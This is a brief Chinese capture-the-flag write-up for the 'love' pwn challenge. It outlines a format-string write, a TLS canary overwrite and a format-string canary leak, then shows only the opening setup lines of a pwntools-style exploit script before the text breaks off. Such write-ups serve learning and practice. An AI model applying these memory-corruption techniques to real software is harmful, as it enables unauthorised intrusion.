 [NSSRound#14 Basic]love youlin的WriteUp
2023-07-31 11:03 By youlin
点赞1
浏览量8
本题初步是想让师傅们在利用格式化字符串改值后进入vuln函数通过覆盖TLS上的canary来进行绕过的，但是忘记了限
制师傅们通过格式化字符串来泄露canary(悲
1 from ctypes import *
2 from struct import pack
3 banary = "./love"
4 elf = ELF(banary)
5 #libc = ELF("./libc.so.6")
6 libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
7 ip = '127.0.0.1'
8 port = 10005
9 local = 1
10 if local:
NSS@imLZH1